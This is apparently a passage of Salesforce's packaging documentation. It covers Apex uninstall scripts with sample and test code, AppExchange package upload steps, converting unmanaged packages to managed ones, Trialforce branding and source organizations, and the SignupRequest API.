App developers can specify an Apex script to run automatically after a subscriber uninstalls a managed package. This makes it possible to perform cleanup and notification tasks based on details of the subscriber's organization. For simplicity, you can only specify one uninstall script. It must be an Apex class that is a member of the package.

The uninstall script is subject to default governor limits. It runs as a special system user that represents your package, so all operations performed by the script will appear to be done by your package. You can access this user by using UserInfo. You will only see this user at runtime, not while running tests.

If the script fails, the uninstall continues but none of the changes performed by the script are committed. Any errors in the script are emailed to the user specified in the **Notify on Apex Error** field of the package. If no user is specified, the uninstall details will be unavailable.

The uninstall script has the following restrictions. You can't use it to initiate batch, scheduled, and future jobs, to access Session IDs, or to perform callouts.

[How does an Uninstall Script Work?](#page-5765-0) [Example of an Uninstall Script](#page-5765-1) [Specifying an Uninstall Script](#page-5766-0)

### <span id="page-5765-0"></span>How does an Uninstall Script Work?

An uninstall script is an Apex class that implements the UninstallHandler interface. This interface has a single method called onUninstall that specifies the actions to be performed on uninstall.

```
global interface UninstallHandler {
  void onUninstall(UninstallContext context)
}
```
The onUninstall method takes a context object as its argument, which provides the following information.

- **•** The org ID of the organization in which the uninstall takes place.
- **•** The user ID of the user who initiated the uninstall.

The context argument is an object whose type is the UninstallContext interface. This interface is automatically implemented by the system. The following definition of the UninstallContext interface shows the methods you can call on the context argument.

```
global interface UninstallContext {
 ID organizationId();
 ID uninstallerId();
}
```
### Example of an Uninstall Script

The sample uninstall script below performs the following actions on package uninstall.

- Inserts an entry in the feed describing which user did the uninstall and in which organization
- **•** Creates and sends an email message confirming the uninstall to that user

```
global class UninstallClass implements UninstallHandler {
 global void onUninstall(UninstallContext ctx) {
   FeedItem feedPost = new FeedItem();
   feedPost.parentId = ctx.uninstallerID();
   feedPost.body = 'Thank you for using our application!';
   insert feedPost;
   User u = [Select Id, Email from User where Id =:ctx.uninstallerID()];String toAddress= u.Email;
   String[] toAddresses = new String[] {toAddress};
   Messaging.SingleEmailMessage mail = new Messaging.SingleEmailMessage();
   mail.setToAddresses(toAddresses);
   mail.setReplyTo('support@package.dev');
   mail.setSenderDisplayName('My Package Support');
   mail.setSubject('Package uninstall successful');
   mail.setPlainTextBody('Thanks for uninstalling the package.');
   Messaging.sendEmail(new Messaging.Email[] { mail });
  }
}
```
You can test an uninstall script using the testUninstall method of the Test class. This method takes as its argument a class that implements the UninstallHandler interface.

This sample shows how to test an uninstall script implemented in the UninstallClass Apex class.

```
@isTest
static void testUninstallScript() {
 Id UninstallerId = UserInfo.getUserId();
 List<FeedItem> feedPostsBefore =
    [SELECT Id FROM FeedItem WHERE parentId=:UninstallerId AND CreatedDate=TODAY];
 Test.testUninstall(new UninstallClass());
 List<FeedItem> feedPostsAfter =
    [SELECT Id FROM FeedItem WHERE parentId=:UninstallerId AND CreatedDate=TODAY];
 System.assertEquals(feedPostsBefore.size() + 1, feedPostsAfter.size(),
    'Post to uninstaller failed.');
}
```
# <span id="page-5766-0"></span>Specifying an Uninstall Script

Once you have created and tested the uninstall script and included it as a member of your package, you can specify it in the **Uninstall Script** lookup field on the Package Detail page. In subsequent patch releases, you can change the contents of the script but not the Apex class.

<span id="page-5766-1"></span>The class selection is also available via the Metadata API as Package.uninstallClass. This is represented in package.xml as an <uninstallClass>foo</uninstallClass> element.

# <span id="page-5766-2"></span>Developing App Documentation

Salesforce recommends publishing your app on AppExchange with the following types of documentation:

#### **Configure Option**

You can include a **Configure** option for installers. This option can link to installation and configuration details, such as:

- **•** Provisioning the external service of a composite app
- **•** Custom app settings



Available in: Salesforce **Classic** 

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

The **Configure** option is included in your package as a custom link. You can create a custom link for your home page layouts and add it to your package.

- **1.** Create a custom link to a URL that contains configuration information or a Visualforce page that implements configuration. When you create your custom link, set the display properties to Open in separate popup window so that the user returns to the same Salesforce page when done.
- 2. When you create the package, choose this custom link in the Configure Custom Link field of your package detail.

#### **Data Sheet**

Give installers the fundamental information they need to know about your app before they install.

#### **Customization and Enhancement Guide**

Let installers know what they must customize after installation as part of their implementation.

#### **Custom Help**

You can provide custom help for your custom object records and custom fields.

Tip: To give your custom help a professional tone using Salesforce terminology, follow the [Salesforce Style Guide for](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_pubs_style_guide.pdf) [Documentation and User Interface Text](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_pubs_style_guide.pdf).

#### SEE ALSO:

[Understanding Packages](#page-5699-0) [Assigning Force.com AppExchange Publishers](#page-5767-0)

# <span id="page-5767-0"></span>Assigning Force.com AppExchange Publishers

Users that publish packages on the AppExchange must have the following user permissions:

#### **Create Force.com AppExchange packages**

Allows a user to create packages and add components to it.

#### **Upload Force.com AppExchange Packages**

Allows a user to upload and register or publish packages to the AppExchange.

The System Administrator profile automatically has both these permissions. Determine which of your users should have these permissions and add them to the appropriate user profiles or permission sets.

SEE ALSO:

[Understanding Packages](#page-5699-0) [Developing App Documentation](#page-5766-1)

#### **EDITIONS**

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To assign permissions:

**•** "Customize Application"

# Convert Unmanaged Packages to Managed

Your organization may already have uploaded and registered packages on Force.com AppExchange directory. All packages uploaded prior to the Winter '07 release are unmanaged, meaning they cannot be upgraded in the installer's organization. You can convert them to managed packages by configuring your organization for managed packages and choosing a package to be managed. This allows you to notify installers when an upgrade is ready for them to install.

Before you convert an existing package to managed, notify your current installers of how to save their data:

- **1.** Export all the data from the previous, unmanaged version of the package.
- **2.** Uninstall the unmanaged package.
- **3.** Install the new managed version of the package.
- **4.** Import all the exported data into the new managed package.
	- Note: Note to installers: if you have made customizations to an installation of an unmanaged package, make a list of these customizations before uninstalling since you may want to implement them again. However, some customizations will not be possible with a managed package. See the [Force.com Quick Reference for Developing Packages](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_packaging_guide.pdf).

To convert an unmanaged package into a managed package:

- **1.** [Enable managed packages](#page-5704-0) for your organization.
- **2.** From Setup, enter *Packages* in the Quick Find box, then select **Packages**.
- **3.** Edit the package that you want to make managed, then select **Managed**.
- Warning: Converting an unmanaged package to managed requires registering a namespace prefix that affects the API names of uniquely named package components such as custom fields or s-controls. S-controls stored in the s-control library or the Documents tab that do not use the Force.com API still function properly after you register a namespace prefix. However, s-controls stored outside of your organization or s-controls that use the Force.com API to call Salesforce may require some fine-tuning. For more information, see [S-control](https://developer.salesforce.com/docs/atlas.en-us.204.0.object_reference.meta/object_reference/sforce_api_objects_scontrol.htm) in the Object Reference.

SEE ALSO:

[Manage Packages](#page-5707-0) [Creating Managed Packages](#page-5704-0)

#### EDITIONS

Available in: Salesforce **Classic** 

Available in: **Developer** Edition

Package uploads and installs are available in **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To configure developer settings:

**•** "Customize Application"

To create packages:

**•** "Create AppExchange Packages"

To upload packages:

# Distributing Your Apps

# <span id="page-5769-0"></span>Prepare Your Apps for Distribution

When you're ready to distribute your package, determine if you want to release a managed or unmanaged package. For more information about the different types of releases, see the ISV force [Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_packaging_guide.pdf).

- **1.** Create a package:
	- **a.** From Setup, enter *Packages* in the Quick Find box, then select **Packages**.
	- **b.** Click **New**.
	- **c.** Enter a name for your package. This does not have to be the same name that appears on AppExchange.
	- **d.** From the drop-down menu, select the default language of all component labels in the package.
	- **e.** Optionally, choose a custom link from the Configure Custom Link field to display configuration information to installers of your app. You can select a predefined custom link to a URL or s-control that you have created for your home page layouts; see the [Configure](#page-5766-2) [Option](#page-5766-2) on page 5759. The custom link displays as a **Configure** link within Salesforce on the Force.comAppExchange Downloads page and app detail page of the installer's organization.

### EDITIONS

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To create packages:

- **•** "Create AppExchange Packages"
- To upload packages:
- **•** "Upload AppExchange Packages"

**f.** Optionally, in the Notify on Apex Error field, enter the username of the person who should receive an email notification if an exception occurs in [Apex](#page-5407-0) that is not caught

by the Apex code. If you do not specify a username, all uncaught exceptions generate an email notification that is sent to Salesforce. This is only available for managed packages. For more information, see [Handling Apex Exceptions in Managed Packages](#page-5412-0) on page 5405.

Note: Apex can only be packaged from Developer, Enterprise, Unlimited, and Performance Edition organizations.

- **g.** Optionally, in the Notify on Packaging Error field, enter the email address of the person who receives an email notification if an error occurs when a subscriber's attempt to install, upgrade, or uninstall a packaged app fails. This field appears only if packaging error notifications are enabled. To enable notifications, contact your Salesforce representative.
- **h.** Optionally, enter a description that describes the package. You will have a chance to change this description before you upload it to AppExchange.
- **i.** Optionally, specify a post install script. This is an Apex script that runs in the subscriber organization after the package is installed or upgraded. For more information, see [Running Apex on Package Install/Upgrade](#page-5761-1).
- **j.** Optionally, specify an uninstall script. This is an Apex script that runs in the subscriber organization after the package is uninstalled. For more information, see [Running Apex on Package Uninstall.](#page-5764-1)
- **k.** Click **Save**.
- 2. Salesforce sets your package API access privileges to Unrestricted. You can change this setting to further restrict API access of Salesforce components in the package. For more information, see [Manage API and Dynamic Apex Access in Packages](#page-5747-0) on page 5740.
- **3.** Add the necessary components for your app.

#### **a.** Click **Add Components**.

- **b.** From the drop-down list, choose the type of component you want to add to your package.
	- **•** At the top of the list, click a letter to display the contents of the sorted column that begin with that character.
- **•** If available, click the **Next Page** (or **Previous Page**) link to go to the next or previous set of components.
- **•** If available, click **fewer** or **more** at the bottom of the list to view a shorter or longer display list.
- **c.** Select the components you want to add.
	- $\Box$  Note: Some components cannot be added to  $\Box$  Managed Released packages. For a list of these components, see [Developing Packages for Distribution](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_packaging_guide.pdf).

S-controls cannot be added to packages with restricted API access.

#### **d.** Click **Add To Package**.

- **e.** Repeat these steps until you have added all the components you want in your package.
- Note:
	- **•** Some related components are automatically included in the package even though they may not display in the Package Components list. For example, when you add a custom object to a package, its custom fields, page layouts, and relationships with standard objects are automatically included. For a complete list of components Salesforce automatically includes, see the [ISVforce Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_packaging_guide.pdf).
	- **•** When you package a joined report, each block is included in the package. Although the blocks appear in the package as reports, when you click on a block, you see an error message that you have "insufficient privileges" to view the report. This is expected behavior. Instead, click on the name of the joined report to run it.
- **4.** Optionally, click **View Dependencies** and review a list of components that rely on other components, permissions, or preferences within the package. An entity may include such things as an s-control, a standard or custom field, or an organization-wide setting like multicurrency. Your package cannot be installed unless the installer has the listed components enabled or installed. For more information on dependencies, see [Understanding Dependencies](#page-5750-0) on page 5743. Click **Done** to return to the Package detail page.

Note: You cannot upload packages that contain any of the following:

- **•** Workflow rules or workflow actions (such as field updates or outbound messages) that reference record types.
- **•** Reports that reference record types on standard objects.

#### **5.** Click **Upload**.

- Note: If you are creating a managed package to publish on AppExchange, you must certify your application before you package it. For more information, see [Security Review](https://partners.salesforce.com/s/education/appvendors/Security_Review) on AppExchange.
- **6.** On the Upload Package page, do the following:
	- **a.** Enter a Version Name. As a best practice, it's useful to have a short description and the date.
	- **b.** Enter a Version Number for the upload, such as *1.0*. The format is *majorNumber.minorNumber*.

Note: If you're uploading a new patch version, you can't change the patch number.

The version number represents a release of a package. This field is required for managed and unmanaged packages. For a managed package, the version number corresponds to a Managed - Released upload. All beta uploads use the same version number until you upload a Managed - Released package version with a new version number. For example, the following is a sequence of version numbers for a series of uploads.





- **c.** For managed packages, select a Release Type:
	- **•** Choose Managed Released to upload an upgradeable version. After upload, some attributes of Salesforce components are locked.
	- **•** Choose Managed Beta if you want to upload a version of your package to a small sampling of your audience for testing purposes. You'll still be able to change the components and upload additional beta versions.

Note: Beta packages can only be installed in Developer Edition or sandbox organizations, and thus can't be pushed to customer organizations.

- **d.** Change the Description, if necessary.
- **e.** Optionally, specify a link to release notes for the package. Click **URL** and enter the details in the text field that appears. This link will be displayed during the installation process, and on the Package Details page after installation.



 $\Box$  Note: As a best practice, this should point to an external URL, so you can make the information available to customers in advance of the release, and update it independently of the package.

**f.** Optionally, specify a link to post install instructions for the package. Click **URL** or **Visualforce page** and enter the details in the text field that appears. This link will be displayed on the Package Details page after installation.



- **g.** Optionally, enter and confirm a password to share the package privately with anyone who has the password. Don't enter a password if you want to make the package available to anyone on AppExchange and share your package publicly.
- **h.** Salesforce automatically selects the requirements it finds. In addition, select any other required components from the Package Requirements and Object Requirements sections to notify installers of any requirements for this package.
- **i.** Click **Upload**.
- **7.** Once your upload is complete you can do any of the following.
	- **•** Click **Change Password** link to change the password option.
	- **•** Click **Deprecate** to prevent new installations of this package while allowing existing installations to continue operating.



Note: You cannot deprecate the most recent version of a managed package.

When you deprecate a package, remember to remove it from AppExchange as well. See "Removing Apps from AppExchange" in the AppExchange online help.

**•** Click **Undeprecate** to make a deprecated version available for installation again.

You will receive an email that includes an installation link when your package has been uploaded successfully.

### Note:

- **•** When using the install URL, the old installer is displayed by default. You can customize the installation behavior by modifying the installation URL you provide your customers.
	- **–** To access the new installer, append the text &newui=1 to the installation URL.
	- **–** To access the new installer with the "All Users" option selected by default, append the additional text &p1=full to the installation URL.
- **•** If you uploaded from your Salesforce production organization, notify installers who want to install it in a sandbox organization to replace the "login.salesforce.com" portion of the installation URL with "test.salesforce.com."

#### SEE ALSO:

[Understanding Packages](#page-5699-0) [Manage Packages](#page-5707-0) [Understanding Dependencies](#page-5750-0) [Manage Versions](#page-5781-0) [Create and Upload Patches](#page-5782-0) [Publish Upgrades to Managed Packages](#page-5780-0) [Publishing Extensions to Managed Packages](#page-5779-0)

# Why Use Trialforce?

Trialforce lets you provision a free trial of your offering quickly and easily. Each time a trial is provisioned, Trialforce creates a lead in the License Management App, which helps you track usage and convert prospects into paying customers. With Trialforce, you can:

- **•** Run your own marketing campaign to maximize customer reach and adoption.
- **•** Customize your offering, including branding, functionality, design, data, and trial experience.
- **•** Manage trials for multiple offerings, versions, and editions from one convenient place.
- **•** Let customers, including non-admin users, try your app or component without logging in to their production environment.

[Setting up Custom Branding for Trialforce](#page-5773-0) [Trialforce Source Organizations](#page-5775-0) [New Trialforce Source Organization](#page-5775-1) [Edit Trialforce Source Organization](#page-5776-0) **[Trialforce](#page-5776-1)** 

## <span id="page-5773-0"></span>Setting up Custom Branding for Trialforce

App developers using Trialforce to create new trials of their product can optionally set up a branded login site and system emails. By branding these areas with your company's look and feel, users of your application will be immersed in your brand from sign-up to login. Custom branding should only be used for non-CRM apps, not for for apps that extend Salesforce CRM and require Salesforce standard objects such as Leads, Opportunities, and Cases.

A branded login page enables you to specify your login domain and login site.

- Login domains end with . cloudforce.com, so that if your company name is "mycompany," then your login domain will be mycompany.cloudforce.com.
- **•** Your custom login site includes your text and company logo, and mobile-friendly versions of your login site as well.

Branded emails allow you to specify fields in system-generated emails so that your company name, address, and other pertinent details are used in email correspondence. You can create multiple branded email sets for different campaigns or customer segments.

Note: To configure branding, you must be logged in to a Trialforce Management Organization (TMO). To get your TMO, log a case in the [Partner Community.](https://partners.salesforce.com)

[Trialforce Branded Login Site](#page-5773-1)

<span id="page-5773-1"></span>[Trialforce Branded Email Sets](#page-5775-2)

#### Trialforce Branded Login Site

Use the Trialforce Branded Login Site page to create, publish, and edit a login page that has your company's look and feel.

- **•** If you haven't set up a login site yet, click **Set Up Login Site**.
- **•** If you've already set up a login site, click **Publish** to make the site available, or **Launch Site Editor** to make changes.

<span id="page-5773-2"></span>[Trialforce Login Site Domain](#page-5773-2) [Creating a Branded Login Page](#page-5774-0)

[Trialforce Login Branding Editor](#page-5774-1)

#### Trialforce Login Site Domain

Choose a subdomain where customers will log into your application. Usually the subdomain is the name of your company.

- **1.** In the field provided, enter a name.
- **2.** Click **Check Availability**.
- **3.** Accept the terms of use.
- **4.** Click **Save and Launch Editor**.

#### EDITIONS

Available in: Salesforce Classic

Available in: **Developer** Edition

#### USER PERMISSIONS

To manage Trialforce:

**•** "Customize Application"

#### EDITIONS

Available in: Salesforce Classic

Available in: **Developer** Edition

#### USER PERMISSIONS

To define package branding:

**•** "Package Branding"

#### <span id="page-5774-0"></span>Creating a Branded Login Page

Customers typically log in to your app using the traditional login.salesforce.com site. A branded login page enables you to customize this domain and parts of this login page so you can provide a branded experience for your customers. Your custom login site includes your text and company logo, and mobile-friendly versions of your login site as well.

To create a branded login page:

- **1.** Log in to your Trialforce Management Organization.
- **2.** From Setup, enter *Login Site* in the Quick Find box, then select **Login Site**.

#### **3.** Click **Set Up Login Site**.

- **4.** Select a subdomain for your login site by providing a name in the field provided. Usually this is the name of your company.
	- $\mathbb{Z}$ Note: Login domains end with .cloudforce.com, so that if your company name is "mycompany," then your login domain will be mycompany.cloudforce.com.
- **5.** Check the availability of the domain and then accept the terms of use.
- **6.** Click **Save and Launch Editor**.
- **7.** Use the Login Brand Editor to change how your login page looks. For additional help using the editor, click **Help for this Page**.
- **8.** Click **Save and Close**.
- <span id="page-5774-1"></span>**9.** If you're ready to make these changes available to your TSO, click **Publish**. Otherwise your changes are saved and you can publish later.

#### Trialforce Login Branding Editor

Use the Login Branding Editor to design your login pages.

- **1.** Log into your Trialforce Management Organization.
- **2.** From Setup, enter *Login Site* in the Quick Find box, then select **Login Site**.
- **3.** At the top of the editor, click the tab for the login page size: **Desktop** or **Mobile**.
- **4.** In the left pane, expand the Page Header node and click **Select File** to choose your company logo for each size screen your app supports.
- **5.** In the **Logo Link** > **Use custom link** field, optionally, enter a web address to be used when a customer clicks your logo, such as your corporate website. The URL must start with http:// or https://. If you leave this field blank, your logo will not have a link.
- **6.** Expand the Page Content node and paste the URL of the trial sign-up link into the **Trial Sign-Up Link** > **Use custom link** field. This is the link your prospects will click to request a free trial on your website. Typically, ISVs create a separate sign-up page for this purpose.
- **7.** Provide URLs for the right and bottom of the page. If you leave these fields blank, the frames default to the ones used on the Salesforce login page.
- **8.** Expand the page footer and provide your company name and font color.
- **9.** Expand the page background node and provide a background image and color.
- **10.** At the top of the page click **Save and Close**.
- **11.** On the Branded Login Site page, click **Preview** for the size of the page you want to see. Make sure your login page appears correct for each login page your app supports.

#### EDITIONS

Available in: Salesforce Classic

Available in: **Developer** Edition

#### USER PERMISSIONS

To manage Trialforce:

**•** "Customize Application"

#### **EDITIONS**

Available in: Salesforce Classic

Available in: **Developer** Edition

#### USER PERMISSIONS

To manage Trialforce:

**•** "Customize Application"

### <span id="page-5775-2"></span>Trialforce Branded Email Sets

Trialforce Email Branding allows you to modify system-generated emails so that they appear to come from your company rather than from Salesforce. Trialforce Email Branding only applies to users who sign up for your application through Trialforce.

Each Trialforce source organization comes with a standard set of email notifications that are sent to customers. For example, customers get an email notification when they first sign up, or when they reset their password. You don't have to rewrite all of these system-generated emails yourself. Just provide the values for the fields and the system takes care of the rest.

#### <span id="page-5775-3"></span>[Edit Trialforce Branded Email Set](#page-5775-3)

#### Edit Trialforce Branded Email Set

To begin, click **New Email Set** or **Edit** next to an existing email set.

- **1.** Fill in the fields with your company info.
- **2.** In the Preview Emails area, click through the different types of generated emails and make sure they read correctly.
- **3.** Click **Save**.
- <span id="page-5775-0"></span>**4.** If you're ready to make these emails available to your Trialforce source organizations, click **Publish**. Otherwise your changes are saved and you can publish later.

### Trialforce Source Organizations

The Trialforce Source Organizations page helps you create and manage your Trialforce source organizations.

- **•** To create a new source organization, click **New** .
- **•** If you have an existing source organization you want to use, click **Login**.
- <span id="page-5775-1"></span>**•** To edit an existing source organization, click **Edit**.

### New Trialforce Source Organization

To create a new source organization:

- **1.** Enter a new username and email address for the administrator account.
- **2.** Enter the source organization name and select the branding.
- **3.** Click **Create**.



Available in: Salesforce Classic

Available in: **Developer** Edition

#### USER PERMISSIONS

To define package branding:

**•** "Package Branding"

#### EDITIONS

Available in: Salesforce Classic

Available in: **Developer** Edition

#### EDITIONS

Available in: Salesforce Classic

Available in: **Developer** Edition

#### USER PERMISSIONS

To define package branding:

**•** "Package Branding"

### <span id="page-5776-0"></span>Edit Trialforce Source Organization

To edit a Trialforce source organization:

- **1.** Enter the source organization name and select the branding.
- **2.** Click **Save**.

#### EDITIONS

Available in: Salesforce Classic

Available in: **Developer** Edition

#### USER PERMISSIONS

To define package branding:

**•** "Package Branding"

#### **EDITIONS**

Available in: Salesforce Classic

Available in: **Developer** Edition

#### USER PERMISSIONS

To define package branding:

**•** "Package Branding"

# <span id="page-5776-1"></span>**Trialforce**

To create a Trialforce template:

- **1.** Click **New Trialforce Template**.
- **2.** Specify a description of the template and whether to include data in the dialog that appears.

#### **3.** Click **Save**.

You receive an email with the organization ID of the new template after it's generated. You must submit the template for review before you can use it to sign up trial organizations. Remember to generate a new template each time you make updates to your TSO so that your trials always reflect the most recent state.

Note: You can create a Trialforce template only if your TSO is less than 256 MB.

Each Trialforce template has a status with one of the following values.

#### **In Progress**

When a Trialforce template is first created, it always has this status. It then moves to either Success or Error status.

#### **Success**

The Trialforce template can be used to create trial organizations.

#### **Error**

The Trialforce template cannot be used because something has gone wrong and debugging is required.

#### **Deleted**

The Trialforce template is no longer available for use. Deleted templates are removed during system updates.

# Creating Signups using the API

You can use API calls to the SignupRequest object to create trial organizations for prospective customers. When creating trial organizations (or signups) using a web form, there's no way to customize the signup process or track its status. Using the API, you can collect and analyze detailed information on all signups from your business organization. This gives you more control over the signup process, and enhanced visibility into your prospective customers. For example, you can:

### USER PERMISSIONS

To create or view signup requests:

**•** "Signup Request API"

- **•** Run reports and collect metrics, such as the number of signups per day or the number of signups in different countries.
- **•** Customize the SignupRequest object to add fields of special interest to your company.
- **•** Create triggers to initiate specific actions, such as sending an email notification, whenever a new signup request is made.
- **•** Enable signups from a wide range of client applications and devices, so you have additional channels for customer acquisition.

To start creating new signups using the API:

- **1.** Create a Trialforce Source Organization (TSO) from your Trialforce Management Organization.
- **2.** Install your app in the TSO, along with any sample data that might be useful for the trial.
- **3.** Configure the TSO as you want your customers to experience it, including specifying any custom branding.
- **4.** Create a Trialforce template from the TSO.
- **5.** File a case to activate this feature.
	- **a.** Log in to the [Partner Community.](https://partners.salesforce.com)
	- **b.** Under the Support tab, click **New Case**.
	- **c.** Select the **AppExchange and Feature Requests** > **Trialforce** category.
	- **d.** In the description, provide the following details.
		- the organization ID of your TSO
		- **•** the template ID of the Trialforce template you want to use
		- the organization you plan to use for creating signups (so the appropriate user permission can be enabled)
	- $\Box$  Note: Although you can create new signups from any organization with the appropriate permissions, we recommend doing so from your business organization. You can then easily integrate signup data with your existing business processes. For example, you can create a workflow rule to convert each signup request into a lead or run reports to track the number of signups in a given period.

You'll be notified by email once the template is approved. It can then be used to create new signups by making API calls to the SignupRequest object. See below for details of the SignupRequest object and a code sample demonstrating its use. For more information on working with objects, see the [Object Reference for Salesforce and Force.com](https://developer.salesforce.com/docs/atlas.en-us.204.0.object_reference.meta/object_reference/)

<span id="page-5777-0"></span>[Signup Request Home](#page-5777-0) [Creating a Signup Request](#page-5778-0) [Viewing Signup Request Details](#page-5778-1)

# Signup Request Home

 $\boldsymbol{\sigma}$ Note: You are limited to 20 sign-ups per day. If you need to make additional sign-ups, log a case in the Partner Community.

The Signup Requests tab displays the signup requests home page. From this page, you can perform the following actions.

- **•** Create a new signup. If you using a Trialforce template to create the signup, make sure the template has been approved.
- **•** View the details of a previous signup, including its history and approval status.
- **•** Create new views to display signups matching criteria that you specify.

#### USER PERMISSIONS

To create or view signup requests:

**•** "Signup Request API"

# <span id="page-5778-0"></span>Creating a Signup Request

- **1.** Select **Signup Request** from the Create New drop-down list in the sidebar, or click **New** next to **Recent Signup Requests** on the signup requests home page.
- **2.** Enter the information for the signup request.
- **3.** Click **Save** when you're finished, or click **Save & New** to save the current signup request and add another.

# <span id="page-5778-1"></span>Viewing Signup Request Details

From the Signup Request detail page:

- **•** Click **Delete** to delete the signup request
- **•** Click **Clone** to create a new signup request with the same attributes as this one

The detail page has the following sections.

- <span id="page-5778-2"></span>**•** [Signup Request Detail](#page-5778-2)
- **•** [Signup Request History](#page-5779-1)

### Signup Request Detail

This section displays the following attributes (in alphabetical order).

#### USER PERMISSIONS

To create or view signup requests:

**•** "Signup Request API"

### USER PERMISSIONS

To create or view signup requests:

**•** "Signup Request API"



